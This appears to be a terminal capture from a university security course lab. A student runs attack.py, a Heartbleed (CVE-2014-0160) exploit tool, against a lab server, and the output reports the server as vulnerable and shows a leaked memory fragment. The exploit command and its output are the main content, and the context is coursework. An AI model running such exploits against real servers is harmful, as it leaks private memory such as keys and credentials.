 Vivobook@Nacnano-ASUS-Laptop MINGW64 ~/github/my-chula-courses/2110413-comp-security/activ
ity08-network_security2 (main)
$ ./attack.py www.heartbleedlabelgg.com --length 23
defibrilator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)

##################################################################
Connecting to: www.heartbleedabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....

WARNING: www.heartbleedabelgg.com:443:443 returned more data than it should ▒ server is vu
lnerable!
Please wait▒ connection attempt 1 of 1
##################################################################

..@.AAAAAAAAAAAAAAAAAAAAABCDEFGHJKLMNOABC.